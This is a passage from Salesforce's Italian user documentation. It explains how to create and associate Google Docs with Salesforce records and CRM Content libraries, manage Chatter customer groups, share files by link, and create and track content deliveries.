- **a.** Dopo avere scelto un tipo di documento dall'elenco a discesa Aggiungi Google Documento, scegliere l'opzione Crea come documento vuoto, Crea come foglio di calcolo vuoto o Crea come presentazione vuota. Il nome del pulsante di opzione dipende dal tipo di Google Documento che si è scelto di creare.
- **b.** Immettere un nome per il documento, il foglio di calcolo o la presentazione.
- **c.** Fare clic su **Crea Google Documento**. Viene visualizzato il documento vuoto con il nome assegnato. È possibile iniziare a modificare il documento, che viene associato automaticamente al record selezionato.

Suggerimento: mentre è aperto il Google Documento, ricordare di condividerlo con gli altri utenti di Google Apps nella propria organizzazione. Solo gli utenti che dispongono dell'accesso al Google Documento nel loro account Google Apps possono visualizzare il documento dalla pagina dei dettagli del record.

- **4.** Per creare un nuovo Google Documento convertendo un file in un altro formato in un Google Documento:
	- a. Dopo avere scelto un tipo di documento dall'elenco a discesa Aggiungi Google Documento, scegliere Crea utilizzando un file esistente.
	- **b.** Selezionare il file da convertire. Salesforce è in grado di convertire i seguenti tipi di file in Google Documenti:
		- file in formato Microsoft Word® (doc), testo (txt), RTF (rich-text format), file di testo OpenDocument (odt) o documenti StarOffice® (swx) con dimensione massima di 500 KB ciascuno
		- file in formato Microsoft Excel® (xls), CSV (comma-separated value) o fogli di calcolo OpenDocument (ots) con dimensione massima di 1 MB ciascuno
		- **•** file di Microsoft PowerPoint® (ppt o pps) con dimensione massima 10 MB ciascuno
	- **c.** Immettere un nome per il documento, il foglio di calcolo o la presentazione.
	- **d.** Fare clic su **Crea Google Documento**. Il file caricato viene convertito in un documento, una presentazione o un foglio di calcolo Google. È possibile iniziare a modificare il documento, che viene associato automaticamente al record selezionato.

Suggerimento: mentre è aperto il Google Documento, ricordare di condividerlo con gli altri utenti di Google Apps nella propria organizzazione. Solo gli utenti che dispongono dell'accesso al Google Documento nel loro account Google Apps possono visualizzare il documento dalla pagina dei dettagli del record.

Per collegare un Google Documento esistente a un record, vedere [Modifica dei collegamenti ai Google Documenti.](#page-3102-0)

### Creazione di Google Documenti dalla pagina iniziale Documenti

La pagina iniziale Documenti nell'account Google Apps elenca tutti i Google Documenti che sono stati creati con l'account Google Apps o che gli altri utenti hanno condiviso con l'account dell'utente. È possibile accedere alla pagina iniziale Documenti effettuando l'accesso al proprio account Google Apps e passando alla pagina iniziale Documenti. Se nel browser [è installato il pulsante del browser](#page-3096-0) **Aggiungi [Google Documento a Salesforce](#page-3096-0)**, creare un Google Documento e fare clic sul pulsante del browser per associare il Google Documento ai record o alle librerie Salesforce. Per ulteriori informazioni, vedere [Associazione di Google Documenti a record Salesforce](#page-3101-0).

### Aggiunta di nuovi Google Documenti a una libreria Salesforce CRM Content

Creare un nuovo Google Documento e pubblicarlo in una libreria, condividendolo con altri membri della libreria.

- **1.** Nella scheda Librerie scegliere **Nuovo documento**, **Nuovo foglio di calcolo** o **Nuova presentazione** dal pulsante a discesa Aggiungi Google Documento. Un messaggio potrebbe chiedere di eseguire l'accesso a Google Apps.
- **2.** Immettere un nome per il documento, il foglio di calcolo o la presentazione e fare clic su **Crea Google Documento**. Viene aperto un Google Documento vuoto in cui è possibile aggiungere del testo. Viene aperta anche la finestra di dialogo Salva o pubblica contenuto in Salesforce CRM Content.
- **3.** Nella finestra di dialogo Salva o pubblica contenuto:
	- **a.** Facoltativamente, fornire una descrizione del Google Documento. La descrizione offre informazioni riassuntive agli utenti che visualizzano la pagina dei dettagli del contenuto del documento in Salesforce CRM Content.
	- **b.** Scegliere una libreria. Se non si desidera posizionare il documento in una libreria pubblica, ad esempio se il documento non è ancora completo, scegliere **Salva nella libreria privata**.
	- **c.** Se lo si desidera, scegliere una lingua. L'elenco a discesa Lingua viene visualizzato se è abilitata l'opzione di assistenza per più lingue. Se non si sceglie una lingua, Salesforce associa il contenuto alle impostazioni di lingua personali dell'utente. Se gli utenti limitano le ricerche del contenuto a una lingua in particolare, l'insieme dei risultati di ricerca visualizzerà solo il contenuto associato a quella lingua.
	- **d.** Per pubblicare il contenuto per conto di un altro autore, scegliere l'autore dall'elenco a discesa.
	- **e.** Assegnare dei tag al proprio contenuto. L'autorizzazione di creazione dei tag dipende dalla regola di creazione tag assegnata alla libreria:
		- **•** Se per la libreria non esiste una regola di creazione tag o se il proprio amministratore ha assegnato la regola di creazione dei tag aperta, è possibile specificare dei tag nel campo Tag. Mentre si digita il tag, Salesforce CRM Content suggerisce automaticamente i tag basandosi sull'elenco Tag personali recenti e sulla sezione Tag più comuni della scheda Librerie. L'elenco Tag personali recenti della finestra Contribuisci mostra i 20 tag utilizzati più di recente. Fare clic su un tag per aggiungerlo automaticamente al campo Tag.
		- **•** Se il proprio amministratore ha assegnato la regola di creazione tag guidata, è possibile scegliere un tag dall'elenco dei tag suggeriti oppure inserirne uno nuovo. Fare clic su un tag suggerito per aggiungerlo automaticamente al campo Tag.
		- **•** Se il proprio amministratore ha assegnato la regola di creazione tag limitata, è necessario scegliere un tag dall'elenco dei tag suggeriti. Quando si seleziona un tag, questo diventa di colore verde.
		- **•** I nomi di tag non si possono modificare né eliminare. È possibile rimuovere i tag da un documento, ma questo non elimina il tag.
		- **•** I tag non fanno distinzione fra maiuscole e minuscole. Due tag non possono avere lo stesso nome anche se utilizzano lettere maiuscole e minuscole diverse. Viene sempre utilizzata la maiuscola o la minuscola del tag originale.
	- **f.** Se sono disponibili più tipi di record, sceglierne uno dall'elenco a discesa. Il tipo di record determina quali campi personalizzati vengono visualizzati ai fini della suddivisione in categorie e della definizione del contenuto.
	- **g.** Dopo avere compilato i campi personalizzati, fare clic su **Pubblica** per salvare il Google Documento nella propria libreria di Salesforce CRM Content o fare clic su **Annulla** per salvare il documento nella libreria privata. Da qui è possibile eliminare il documento da Salesforce CRM Content o pubblicarlo in un secondo tempo. Una volta pubblicato un Google Documento in Salesforce CRM Content, tutti i membri della libreria possono cercare il documento e fornire i propri commenti e voti.

Nota: mentre è aperto il Google Documento, ricordare di condividerlo con gli altri utenti di Google Apps nella propria organizzazione. Solo gli utenti che dispongono dell'accesso al Google Documento nel loro account Google Apps possono aprire il documento da Salesforce CRM Content.

### VEDERE ANCHE:

[Utilizzo di Google Documenti in Salesforce](#page-3098-1) [Contribuzione di Google Documenti in Salesforce CRM Content](#page-3075-0) [Installazione del pulsante del browser Aggiungi Google Documento a Salesforce](#page-3096-0)

# <span id="page-3101-0"></span>Associazione di Google Documenti a record Salesforce

Quando si crea, modifica o visualizza un Google Documento dalla pagina iniziale Documenti online del proprio account Google Apps, fare clic sul pulsante del browser **[Aggiungi Google Documento](#page-3096-0) [a Salesforce](#page-3096-0)** per associare il Google Documento a uno o più record Salesforce.

Se Salesforce CRM Content è abilitato nell'organizzazione, è inoltre possibile aggiungere il Google Documento a una libreria Salesforce CRM Content. Inserendo i Google Documenti in Salesforce CRM Content, gli utenti sono in grado di accedere a tutti i tipi di contenuto da una sola postazione e applicare le funzionalità di Salesforce CRM Content, ad esempio voti, commenti e abbonamenti, ai Google Documenti.

Per associare un Google Documento a un record Salesforce dalla pagina iniziale Documenti:

- **1.** Aprire un Google Documento.
- **2.** Fare clic sul pulsante del browser **Aggiungi Google Documento a Salesforce**.
- **3.** Nel campo Aggiungi Google Documento a:, immettere il criterio di ricerca per il record Salesforce.
- **4.** Scegliere un tipo di oggetto dall'elenco a discesa e fare clic su **Cerca**.
- **5.** Se lo si desidera, filtrare i risultati della ricerca con la casella di controllo Limita ai record di cui sono titolare.
- **6.** Nei risultati della ricerca, selezionare uno o più record e fare clic su **Aggiungi Google Documento ai record selezionati**. È anche possibile fare clic su uno qualsiasi dei campi nell'elenco dei risultati della ricerca per visualizzare ulteriori informazioni sui record.

Per associare un Google Documento a Salesforce CRM Content dalla pagina iniziale Documenti:

- **1.** Aprire un Google Documento.
- **2.** Fare clic sul pulsante del browser **Aggiungi Google Documento a Salesforce**.
- **3.** Nella finestra dei messaggi di Salesforce CRM Content, nella parte superiore della pagina, fare clic su **Pubblicare il proprio Google documento in Salesforce CRM Content**. Il messaggio viene visualizzato solo se l'utente è membro di una libreria Salesforce CRM Content e dispone di un'autorizzazione che consente di contribuire con un contenuto.
- **4.** Nella finestra Descrivi e pubblica aggiungere un titolo per il Google Documento e, se necessario, una descrizione.
- **5.** Scegliere una libreria.
- **6.** Se lo si desidera, scegliere una lingua. L'elenco a discesa Lingua viene visualizzato se è abilitata l'opzione di assistenza per più lingue. Se non si sceglie una lingua, Salesforce associa il contenuto alle impostazioni di lingua personali dell'utente. Se gli utenti limitano le ricerche del contenuto a una lingua in particolare, l'insieme dei risultati di ricerca visualizzerà solo il contenuto associato a quella lingua.
- **7.** Per pubblicare il contenuto per conto di un altro autore, scegliere l'autore dall'elenco a discesa.
- **8.** Assegnare dei tag al proprio contenuto. L'autorizzazione di creazione dei tag dipende dalla regola di creazione tag assegnata alla libreria:
	- **•** Se per la libreria non esiste una regola di creazione tag o se il proprio amministratore ha assegnato la regola di creazione dei tag aperta, è possibile specificare dei tag nel campo Tag. Mentre si digita il tag, Salesforce CRM Content suggerisce automaticamente i tag basandosi sull'elenco Tag personali recenti e sulla sezione Tag più comuni della scheda Librerie. L'elenco Tag personali recenti della finestra Contribuisci mostra i 20 tag utilizzati più di recente. Fare clic su un tag per aggiungerlo automaticamente al campo Tag.
	- **•** Se il proprio amministratore ha assegnato la regola di creazione tag guidata, è possibile scegliere un tag dall'elenco dei tag suggeriti oppure inserirne uno nuovo. Fare clic su un tag suggerito per aggiungerlo automaticamente al campo Tag.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Associazione di un Google Documento a un record Salesforce:

**•** "Lettura" per il tipo di record appropriato E

Account Google Apps

- **•** Se il proprio amministratore ha assegnato la regola di creazione tag limitata, è necessario scegliere un tag dall'elenco dei tag suggeriti. Quando si seleziona un tag, questo diventa di colore verde.
- **•** I nomi di tag non si possono modificare né eliminare. È possibile rimuovere i tag da un documento, ma questo non elimina il tag.
- **•** I tag non fanno distinzione fra maiuscole e minuscole. Due tag non possono avere lo stesso nome anche se utilizzano lettere maiuscole e minuscole diverse. Viene sempre utilizzata la maiuscola o la minuscola del tag originale.
- **9.** Se sono disponibili più tipi di record, sceglierne uno dall'elenco a discesa. Il tipo di record determina quali campi personalizzati vengono visualizzati ai fini della suddivisione in categorie e della definizione del contenuto.
- **10.** Dopo aver compilato i campi personalizzati, fare clic su **Pubblica**. Tutti i membri della libreria sono ora in grado di cercare il documento e di fornire i propri commenti e voti.
	- Nota: mentre è aperto il Google Documento, ricordare di condividerlo con gli altri utenti di Google Apps nella propria organizzazione. Solo gli utenti Google Apps con cui il documento viene condiviso possono visualizzarlo e modificarlo.

### <span id="page-3102-0"></span>VEDERE ANCHE:

[Contribuzione di Google Documenti in Salesforce CRM Content](#page-3075-0)

### Modifica dei collegamenti ai Google Documenti

Nota: per utilizzare un servizio Google Apps in Salesforce, è necessario aver effettuato l'accesso all'account aziendale Google Apps. Gli account aziendali utilizzano il dominio dell'organizzazione, ad esempio *mario.rossi*@*azienda*.com. Se non si è sicuri del proprio nome utente e della propria password Google Apps, rivolgersi all'amministratore.

È possibile associare un Google Documento esistente a un record Salesforce aggiungendo il nome e l'URL di quel Google Documento al record. Un Google Documento esistente è un documento al quale si è già avuto accesso dal proprio account Google Apps ma che non è ancora associato al record che si sta visualizzando.

Nota: Per aggiungere un Google Documento esistente a una libreria Salesforce CRM Content, vedere [Contribuzione di Google Documenti in Salesforce CRM Content](#page-3075-0).

Per aggiungere un Google Documento esistente a un record:

- **1.** Visualizzare il record che si desidera associare al Google Documento.
- **2.** Nell'elenco correlato Google Documenti, Note e allegati o Google Documenti e allegati, fare clic su **Aggiungi Google Documento** e scegliere **Aggiungi esistente**.
- **3.** Immettere un Nome per il Google Documento e il suo URL.
- **4.** Fare clic su **Salva**.

Suggerimento: l'URL può essere reperito facendo clic su **Vai a Google Documenti**.

Una volta associato un Google Documento a un record Salesforce, facendo clic su **Modifica** accanto al documento nell'elenco correlato Google Documenti, Note e allegati o Google Documenti e allegati si visualizza la pagina Aggiungi Google Documento esistente. Modificare il Nome e l'URL in base alle esigenze.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

### AUTORIZZAZIONI UTENTE

Modifica dei collegamenti ai Google Documenti:

**•** "Lettura" per il tipo di record appropriato

E

Account Google Apps

Suggerimento: per informazioni sull'utilizzo dei Google Documenti, fare riferimento alla [Guida in linea di Google](http://www.google.com/a/help/intl/en/users/dands.html).

#### VEDERE ANCHE:

[Associazione di Google Documenti a record Salesforce](#page-3101-0)

# Collaborazione con partner e clienti

# Gruppi di clienti Chatter

# Informazioni sui clienti di Chatter nei gruppi privati

I clienti di Chatter sono utenti esterni ai domini email della società che possono solo visualizzare i gruppi a cui sono stati invitati e interagire con i membri di tali gruppi; non possono visualizzare alcuna informazione di Salesforce.

I clienti Chatter:

- **•** Possono essere aggiunti a Chatter solo se:
	- **–** Un responsabile o un titolare di un gruppo che [consente i clienti](#page-2981-0) li invita a far parte del gruppo.
	- **–** Un amministratore li aggiunge in Imposta immettendo *Utenti* nella casella Ricerca veloce, quindi selezionando **Utenti**.
- **•** Possono visualizzare solo:
	- **–** I gruppi a cui appartengono.
	- **–** Le persone che fanno parte dei gruppi a cui appartengono. I clienti visualizzano solo profili limitati che contengono foto, nome, qualifica, email, appartenenza a gruppi comuni, file in comune, statistiche sulle attività e influenza. Non possono inviare post ai profili.
	- **–** I file condivisi con i gruppi a cui appartengono.
- **•** Non possono visualizzare:
	- **–** I record o altri dati di Salesforce, nemmeno nei risultati delle ricerche.
	- **–** Argomenti, inclusi argomenti in feed, elenco degli argomenti, pagine dei dettagli degli argomenti, argomenti di cui si è discusso di recente e argomenti di tendenza. (I clienti possono visualizzare gli argomenti con hashtag (#).)
	- **–** I Consigli. I clienti inoltre non possono essere consigliati ad altre persone, così come i gruppi aperti ai clienti.
- **•** Sono identificati come clienti nei profili e nei gruppi di cui fanno parte. I clienti e i gruppi con clienti sono facilmente identificabili dall'angolo superiore sinistro arancione della loro fotografia.
- **•** Hanno profili limitati, che contengono nome, foto, qualifica, società, email, feed, appartenenza ai gruppi, proprietà di file, statistiche sulle attività e influenza.
- **•** Non possono essere seguiti. Inoltre, i clienti non possono seguire né persone, né file.
- **•** Possono essere membri e responsabili di gruppi. Se il cliente è un responsabile, potrà vedere gli utenti che chiedono di entrare nel gruppo, anche se non appartengono ad altri gruppi comuni, e potrà approvare le richieste.
- **•** Non possono essere titolari di gruppi, non possono crearli, eliminarli, moderarli, entrare a farne parte o chiedere di entrare a farne parte.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

- **•** Possono invitare le persone che sono membri dei gruppi in comune a entrare a far parte dei gruppi di cui sono responsabili.
- **•** Non possono invitare persone che sono interne al dominio della società e di cui non possono visualizzare i profili.
- **•** Non possono [chattare](#page-2998-0) a pagina 2993 con altri utenti.

## Nota:

- **•** A una persona invitata nel proprio gruppo in qualità di cliente, vengono sempre assegnati un nome utente e una password univoci per l'accesso al gruppo dell'organizzazione, anche se la persona è già membro di un'altra organizzazione Salesforce. Per accedere al gruppo di clienti, l'invitato non potrà utilizzare nessun'altra credenziale Salesforce.
- **•** Se un cliente ha difficoltà ad accedere al gruppo, accertarsi che stia usando il nome utente e la password indicati nell'email di benvenuto ricevuta dopo la registrazione al gruppo. Se il problema persiste, richiedere l'assistenza del proprio amministratore.
- **•** Se dimentica la password, il cliente può utilizzare l'opzione Password dimenticata per reimpostarla. Se dimentica il nome utente, il cliente potrà recuperarlo solo contattando l'amministratore dell'organizzazione di cui è cliente.

# Considerazioni per gli utenti mobili

I clienti di Chatter possono accedere e utilizzare le applicazioni di Salesforce1 e l'applicazione Chatter Mobile per BlackBerry. Le stesse restrizioni vengono applicate agli utenti clienti quando utilizzano Chatter sul Web.

VEDERE ANCHE:

<span id="page-3104-0"></span>[Gruppi Chatter](#page-2978-0) [Aggiunta e rimozione di clienti nei gruppi Chatter](#page-3104-0)

# Aggiunta e rimozione di clienti nei gruppi Chatter

Se nell'organizzazione sono stati abilitati gli inviti di clienti, è possibile aggiungere, rimuovere e invitare i clienti nei gruppi privati di cui si è titolari o responsabili e che [consentono la partecipazione](#page-2981-0) [dei clienti](#page-2981-0).

- **1.** Accedere alla pagina dei dettagli di un gruppo.
- **2.** Per aggiungere persone che non sono già clienti nella propria società, fare clic su **Invita persone** o **Aggiungi/Rimuovi membri** > **Invitala a partecipare a Salesforce Chatter**. Immettere gli indirizzi email separati da virgola, un messaggio opzionale e fare clic su **Invia**.

quando un utente accetta l'invito, entra in Chatter e diventa membro del gruppo.

- **3.** per aggiungere persone che non sono già clienti nella propria società, fare clic su **Aggiungi/Rimuovi membri**, quindi:
	- **•** Effettuare la ricerca utilizzando la casella di ricerca Trova persone.
	- **•** Alternare tra le opzioni **Membri** del gruppo e **Tutti** nella società.
	- **•** Utilizzare i link **Avanti** e **Indietro** per visualizzare le altre voci dell'elenco.
	- **•** Fare clic su **Aggiungi** per aggiungere un cliente o su **x** per rimuovere un cliente.
	- **•** Al termine, fare clic su **Chiudi**.

### Z Nota:

**•** A una persona invitata nel proprio gruppo in qualità di cliente, vengono sempre assegnati un nome utente e una password univoci per l'accesso al gruppo dell'organizzazione, anche se la persona è già membro di un'altra organizzazione Salesforce. Per accedere al gruppo di clienti, l'invitato non potrà utilizzare nessun'altra credenziale Salesforce.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

- **•** Se un cliente ha difficoltà ad accedere al gruppo, accertarsi che stia usando il nome utente e la password indicati nell'email di benvenuto ricevuta dopo la registrazione al gruppo. Se il problema persiste, richiedere l'assistenza del proprio amministratore.
- **•** Se dimentica la password, il cliente può utilizzare l'opzione Password dimenticata per reimpostarla. Se dimentica il nome utente, il cliente potrà recuperarlo solo contattando l'amministratore dell'organizzazione di cui è cliente.

### VEDERE ANCHE:

[Aggiunta e rimozione di membri dai gruppi Chatter](#page-2983-0) [Visualizzazione dei membri dei gruppi Chatter](#page-2992-0)

# <span id="page-3105-0"></span>Condivisione di file tramite link

Condividere un file con chiunque creando un link al file e inviandolo tramite email o IM. La creazione di un link genera un URL crittografato che è possibile inviare a qualsiasi destinatario (lead, clienti, partner e colleghi) all'interno e all'esterno della società. Quando i destinatari fanno clic sul link, visualizzeranno una versione basata su Web del file che potranno facilmente visualizzare e scaricare. La condivisione tramite link è attiva per impostazione predefinita nella maggior parte delle organizzazioni che hanno Chatter. Gli amministratori possono abilitare la condivisione tramite link abilitando queste autorizzazioni:

- **1.** Da Imposta, immettere *Consegne contenuto* nella casella Ricerca veloce, quindi selezionare **Consegne contenuto**. Selezionare Abilita consegne contenuto e Abilita creazione di consegne contenuto per Chatter Files.
- **2.** Da Imposta, immettere *Insiemi di autorizzazioni* nella casella Ricerca veloce, quindi selezionare **Insiemi di autorizzazioni**. Selezionare un insieme di autorizzazioni, fare clic su **Autorizzazioni di sistema** e selezionare Crea e condividi link ai file Chatter.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Enterprise Edition**, **Professional Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

**3.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili**. Selezionare un profilo e fare clic su **Modifica**. In **Autorizzazioni utente generali**, selezionare Crea e condividi link ai file Chatter. Questa autorizzazione non è necessaria per i file in una libreria Salesforce CRM Content condivisa. Completare invece i punti 1 e 2 e assicurarsi che l'utente sia un membro della libreria e che **Consegna contenuto** sia selezionata nella definizione delle autorizzazioni della libreria.

Creare e condividere un link al file:

- **1.** Innanzitutto, condividere il file da una di queste posizioni:
	- **•** Nella pagina File: fare clic su **Caricare un file**, fare clic su **Sfoglia** e selezionare un file nel computer, quindi fare clic su **Condividi tramite link** > **Carica**.
	- **•** Nella Pagina iniziale: fare clic su **Crea nuovo** > **File**, fare clic su **Sfoglia** e selezionare un file dal computer, quindi fare clic su **Condividi tramite link** > **Carica**.
	- **•** Nella pagina dei dettagli di un file: fare clic su **Impostazioni di condivisione dei file** > **Tramite link**.
	- **•** Nella finestra di dialogo Impostazioni di condivisione: fare clic su **Tutti gli utenti con un link** nell'elenco Condividi con.
	- **•** Accanto al file nella pagina File, nell'elenco File di proprietà di o nell'elenco File del gruppo: fare clic su > **Condividi tramite link**.
	- **•** Accanto al file in un feed o nell'area evidenziata quando si passa il mouse sopra il file: fare clic su **Altre azioni** > **Impostazioni di condivisione dei file**, quindi su **Tutti gli utenti con un link** nell'elenco Condividi con.
- **•** Nella cartella Salesforce Files Sync sul desktop: fare clic con il pulsante destro del mouse su un file, passare il mouse su **Salesforce Files Sync**, quindi fare clic su **Condividi tramite link**.
- **2.** Fare clic su **Copia** se disponibile (oppure copiare manualmente il link) e incollare il link in un messaggio email o IM. I destinatari del link al file possono solo visualizzare e scaricare i file. Non possono essere collaboratori.

Se non è già condiviso con la società, il file è condiviso privatamente e viene visualizzata l'icona di condivisione privata (**11)**. Il file non viene pubblicato altrove e solo le persone con cui è stato specificatamente condiviso possono cercarlo e visualizzarlo. Se è già condiviso con la società, il file mantiene l'icona della società ( ) e tutti gli utenti di Chatter della società possono cercarlo e visualizzarlo.

Nella finestra di dialogo Impostazioni di condivisione, fare clic su  $\star$  accanto al link per interrompere la condivisione. Tutti gli utenti con il link non potranno più accedere al file.

**Z** Nota:

- **•** I documenti della scheda Documenti e gli allegati dell'elenco correlato Note e allegati non sono elencati nella scheda File e non possono essere condivisi in Chatter.
- **•** Un file può essere condiviso al massimo per 100 volte. Il limite comprende i file condivisi con persone, gruppi e tramite link. Se un file è condiviso privatamente e sta per raggiungere il limite massimo di 100 condivisioni, può essere utile renderlo pubblico inserendolo nel proprio feed.

VEDERE ANCHE:

[Creazione di consegne contenuto](#page-3107-0)

# Consegne contenuto

<span id="page-3107-0"></span>Creazione di consegne contenuto

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Salesforce CRM Content disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Una consegna contenuto consente di convertire facilmente i documenti, quali i file Microsoft® PowerPoint e Word, in una versione basata sul Web ottimizzata per semplificare la visualizzazione online. Dopo che è stata creata la consegna, è possibile inviare il relativo URL crittografato a qualsiasi destinatario (ad esempio lead, clienti, partner e colleghi) e tenere traccia della frequenza con cui il contenuto viene visualizzato o scaricato. Le consegne di contenuto sono disponibili solo in Salesforce Classic. Tuttavia, Lightning Email genera link basati sulle consegne sotto forma di allegati email per gli utenti di Lightning Experience che hanno accesso alla funzione Consegne contenuto.

Una consegna contenuto può essere creata dall'elenco correlato Consegne contenuto nella maggior parte degli oggetti Salesforce. Gli utenti di Salesforce CRM Content possono anche creare una consegna contenuto dalla pagina dei dettagli del contenuto o dall'elenco correlato Contenuto correlato.

Per creare una nuova consegna contenuto:

- **1.** Fare clic su **Consegna contenuto** dall'elenco correlato Consegne contenuto, dall'elenco correlato Contenuto correlato o dalla pagina dei dettagli del contenuto.
- **2.** Caricare un file o confermare il nome del file. Se si è utente di Salesforce CRM Content, cercare il contenuto da consegnare nelle proprie librerie. Gli utenti di Salesforce CRM Content possono cercare i contenuti nelle [librerie condivise](#page-3094-0) o in una [libreria personale.](#page-3095-0)
- **3.** Se lo si desidera, modificare il campo Nome consegna. Questo è il nome che identifica la consegna contenuto in Salesforce. Si consiglia di utilizzare un nome che renda la consegna facilmente distinguibile da altre consegne relative allo stesso record. Il nome predefinito della consegna contiene il nome del file e la data odierna.
- **4.** Selezionare i metodi di consegna che indicano in che modo il contenuto può essere visualizzato. Le opzioni disponibili variano a seconda del formato del file caricato.
	- **•** Scegliere Consenti al destinatario visualizzazione nel browser per creare una versione online del file che i destinatari possono visualizzare nei loro browser.
	- **•** Scegliere Consenti al destinatario il download come *[tipo file]* per consentire al destinatario della consegna di visualizzare il contenuto nel formato originale. Ad esempio, se è stato caricato un file in formato Microsoft® Word, questo campo sarà Consenti download come .doc.

## AUTORIZZAZIONI **UTENTE**

Per creare consegne contenuto da una libreria condivisa in Salesforce CRM Content:

**•** Membro della libreria E

> "Consegna contenuto" selezionata nella definizione delle autorizzazioni per la propria libreria

Per creare consegne contenuto da una libreria personale in Salesforce CRM Content:

**•** "Consegna i file caricati e il contenuto personale" selezionata nella definizione delle autorizzazioni generali

Per creare consegne contenuto (non utenti di Content):

**•** "Consegna i file caricati e il contenuto personale" selezionata nella definizione delle autorizzazioni generali

 $\bullet$ Nota: se non è disponibile un'anteprima del file in Salesforce, gli utenti possono scaricare il file consegnato indipendentemente dal fatto che il download sia consentito. Le anteprime dei file vengono effettuate la prima volta che vengono richieste in Salesforce, ma non prima. Le anteprime dei file vengono generate quando si visualizza la pagina dei dettagli del file o si inserisce un file in un feed.

- **•** Scegliere Consenti al destinatario il download come PDF per consentire ai destinatari di scaricare una versione .pdf del file. Questa opzione è disponibile solo per i file in formato Microsoft® PowerPoint, Word ed Excel.
- **5.** Selezionare Avvisami alla prima visualizzazione o al primo download se si desidera ricevere un messaggio email la prima volta che il destinatario fa clic sull'URL della consegna contenuto.
- **6.** Se il contenuto che si sta consegnando è pertinente solo in un determinato periodo di tempo, selezionare la casella di controllo Rimuovi accesso al contenuto il e immettere una data di scadenza. Per impostazione predefinita, la data di scadenza è fissata a 90 giorni dalla data corrente. Dopo che è stata creata la consegna contenuto, è possibile cambiare la data di scadenza in qualsiasi momento dalla pagina dei dettagli della consegna.
- **7.** Se lo si desidera, selezionare Richiedi password per accedere al contenuto. Quando si crea la consegna contenuto, si riceve una password da aggiungere all'URL della consegna da inviare ai propri destinatari. La password è disponibile per l'intera durata della consegna nella pagina dei dettagli della consegna.
- 8. Se lo si desidera, utilizzare la funzione di ricerca per associare la consegna contenuto a un record di Salesforce. Il record che si stava visualizzando quando si è fatto clic su **Consegna contenuto** viene selezionato per impostazione predefinita.
- **9.** Fare clic su **Salva e Avanti**. La consegna solitamente è pronta nell'arco di pochi minuti, ma è possibile fare clic su **Avvisami** se si desidera uscire dalla procedura di consegna contenuto ed essere avvisati tramite email quando la consegna è pronta.
- **10.** Se non si esce dalla procedura di consegna contenuto, fare clic su **Anteprima** per accertarsi che la consegna risponda a tutti i requisiti.
	- Importante: La formattazione del file originale potrebbe non essere visualizzata correttamente nella versione online. Se si seleziona Consenti al destinatario visualizzazione nel browser, visualizzare un'anteprima della consegna contenuto prima di inviare l'URL ai destinatari. Se la qualità della versione online non è soddisfacente, fare clic su **Precedente** e scegliere di rendere il contenuto disponibile nel formato di file originale oppure solo come PDF.
- **11.** Copiare e incollare l'URL della consegna (e, se applicabile, la relativa password) in un messaggio email o in un messaggio istantaneo per la consegna. L'URL è disponibile nella pagina dei dettagli della consegna. Per ulteriori informazioni, vedere [Visualizzazione e](#page-3110-0) [modifica delle consegne contenuto](#page-3110-0).

VEDERE ANCHE:

[Condivisione di file tramite link](#page-3105-0)

# <span id="page-3110-0"></span>Visualizzazione e modifica delle consegne contenuto

Nell'elenco correlato Consegne contenuto o nell'elenco delle consegne contenuto, fare clic sul nome di una consegna per aprire la relativa pagina dei dettagli.

### **Visualizzazione dei dettagli di una consegna contenuto**

La pagina dei dettagli della consegna fornisce tutte le informazioni associate a una consegna contenuto, fra cui le volte che la consegna è stata visualizzata e le impostazioni di consegna. L'URL che fornisce l'accesso alla consegna contenuto è visibile solo se si dispone dell'accesso al contenuto o a un record associato al contenuto, oppure se si è il titolare della consegna contenuto. Per una descrizione dei singoli campi, vedere [Campi della consegna contenuto.](#page-3381-0)

#### **Modifica dei dettagli di una consegna contenuto**

Fare clic su **Scade ora** per rimuovere immediatamente l'accesso alla consegna contenuto. Fare clic su **Modifica** per modificare dettagli come i metodi di consegna, la data di scadenza o il record a cui la consegna è associata. Per una descrizione dei singoli campi, vedere [Campi della](#page-3381-0) [consegna contenuto.](#page-3381-0)

#### **Eliminazione delle consegne contenuto**

Fare clic su **Elimina** per rimuovere l'accesso alla consegna contenuto ed eliminare il record della consegna da Salesforce. Gli utenti di Salesforce CRM Content non possono eliminare i file associati a una consegna contenuto finché non viene eliminata la consegna stessa.

#### **Tracciamento delle consegne contenuto**

Ogni volta che l'URL di una consegna contenuto viene aperto, Salesforce registra l'evento come una visualizzazione. L'elenco correlato Visualizzazioni nella pagina dei dettagli della consegna elenca tutte le visualizzazioni associate alla consegna. Le informazioni sulla visualizzazione includono la data e l'ora, se si trattava di una visualizzazione da parte di un utente interno (utente di Salesforce) e se durante la visualizzazione è stato effettuato un download. Se la consegna contenuto prevedeva la possibilità di scaricare il file nel formato originale o come file PDF, il flag File scaricato indica che è stato eseguito un download, ma non è possibile distinguere tra i tipi di file.

### VEDERE ANCHE:

[Creazione e modifica di pacchetti di contenuti in Salesforce CRM Content](#page-3082-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Salesforce CRM Content disponibile nelle versioni:

**Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

